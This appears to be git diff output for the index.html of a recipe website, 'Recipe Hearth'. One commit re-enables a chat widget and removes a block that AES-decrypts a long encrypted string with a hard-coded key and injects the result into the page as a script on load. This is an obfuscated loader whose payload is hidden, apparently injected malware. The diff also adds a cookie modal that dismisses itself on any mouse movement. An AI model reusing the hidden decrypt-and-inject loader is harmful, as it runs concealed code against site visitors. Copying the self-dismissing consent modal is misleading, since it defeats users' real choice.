+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Recipe Hearth</a>


==== commit c61e8bd2: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -2,7 +2,7 @@
 <html lang="en">
 <head>
  <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
  <!-- Histats.com  START  (aync)-->
 <script type="text/javascript">var _Hasync= _Hasync|| [];
@@ -71,118 +71,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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[base64]/fqVQuhGKSjaAM/xzVVaeBdujcOgHyg1LhS+BxPapWMvKeQFrrynXfJ99tefhxDgpLdl7B/zgajkxEzIb+q0sJyAuf7xCx1qbIfVamP5Anxn+MK3Fnzkh6YIHLHVocNA83iyudJDLm+n0UrGvZX4/RE2xmjPu93EzNvYbb772FiIy34/qrSlX331Yt89+6tvNJneLoA6lZeYFjVD5Y3DnY7oefaszO14/feTXt9T7+n01E48lu1iZBpe9uXL88Shu62B7oXi/YJBWgEH0+AO8ZjgvaTnWFPcojXDXFm783vkDtA4mlGacoRhD9CVrxhEu68mXIX1kK0zEa0oFodC5mXKbjdEU5bqM5KwcFoX9o/W0BVa8o1v0O0puAfpXejTF1p4iHyNSJAaFbWhYLc1Z6B1DkfiLjf6RuUtIsGpalf5HiQ8WYL+zlyXzFi4cgTWV9qXc+SWna6nWIJDGTdEa/+Oo6pFtRwtJfN3HkEDsLJzLY40mfxLaftGndkw7L6XX2qv8jIHk6FKruOjv9o94Vdh6sntA8qLWVcOdS5wT/z5aRsJbnjBpCDyvj1Gp+d8sdOFij7IMJt/8I2lI2gF1Lhy+sfzV3gXDR5p2F/Ie6ctiTFFBOZX1EN5PsZn9Vbxip8vp70G2vq0Y2VUIVdNQQ67eKG3aBbVmsczlGeczrv39e4PrAbUSJiinKkgwsd4yj/lI2uoj4NMZjBdTXNxopC9krBG9uBYOeiZV8KhB5oMGzLnpG8KWCn6tDL595XjVKFhzLKbvMSOuep1F/yPXxPzE0EH+u6v08aKwE2biQU/PLDByW+3LS8C/LKgLlfc9rIcz7ruJU6P7GMic0p3PF+MszNz+X/hdTy/Y6XT8Qf/4ESpg3FqgEBHMSVpclVBrfXepxdGotiNmK/UWuv/B/EcMR6wsLNqO93sbGqI0sw8tehIqJGIB8eByLg7SZf/ZeFTnJV2oDvqORL5fJE+5/49xFSlCjeVCGsfKYDzagh0DyF0OF0/[base64]/53gEJb/w6L/VXsP3moOklWTArTpmDBTzdSMZfRKBjX6iMVP7cGPIVqNpJDE0P3VryJIqDthBhAaW5Ft0b0WYP9GYhz443+F/tHuJ1V0yQ548zFCroAydqJOjqb45fX+vVslimEKFX5Rsvmm0SoVd3MK06klLcAXVPAP7EfW/x72oSMjch7L6w0eETfFynfAJk9hR3wuHOYEV6MkrIIECZCaY6PLLHG76E3n5m3vovz47ozDo/oeHUomPayjyZzGb/6R5vh2ddsYwgBcYZzJyvelLz6f/7L8/kCKlTCr0ZC2fg3FpZUyb1BgRPli0upUtjmGPFu9rzNxs0Gr1k8MjAv3iLkkPzS7Mn4zRuDF1vE3gsBjQzp/qkXFHN7ek2/lbEhLdudg9q7hZSTXCaHpz8Oql4Veu4Had8msC2PZOI8idllq9zv+ivshpRgQFJvpBcEAMy8IXs3j/R7x94jMAGbIchNrwNdzA56lV3ceZCBtW0o9sbhkySJ+rqqxxYWlyQJtREX7FMdy0UsQnC8/ZuTzApiHrZy8kQTvpdeDZCsJ0ilToIAL`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Recipe Hearth</a>
